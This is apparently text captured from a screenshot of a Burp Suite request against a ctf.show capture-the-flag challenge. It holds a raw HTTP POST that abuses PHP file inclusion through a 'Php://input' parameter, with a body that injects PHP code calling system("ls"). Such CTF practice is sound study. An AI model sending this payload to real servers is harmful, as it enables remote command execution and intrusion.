 Request
Pretty Raw Hex
\n
1 POST /?file=Php://input HTTP/1.1
2 Host: e31c5f98-9095-4783-9a33-60fda1a42f66.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://ctf.show/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 21
17
18 <?php system("ls");?>